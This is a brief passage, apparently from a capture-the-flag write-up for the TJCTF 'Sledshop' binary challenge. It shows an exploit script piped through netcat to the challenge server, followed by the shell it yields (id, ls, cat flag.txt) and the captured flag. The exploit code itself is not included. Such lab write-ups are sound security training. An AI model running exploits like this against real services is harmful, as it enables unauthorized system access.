 akihabara :: Binary/Sledshop » (./exploit.py;cat) | nc p1.tjctf.org 8010
The following products are available:
|  Saucer  | $1 |
| Kicksled | $2 |
| Airboard | $3 |
| Toboggan | $4 |
Which product would you like?
Sorry, we are closed.
id
uid=1000(app) gid=1000(app) groups=1000(app)
ls
flag.txt
sledshop
wrapper
cat flag.txt
tjctf{5l3dd1n6_0mk4r_15_h4ppy_0mk4r}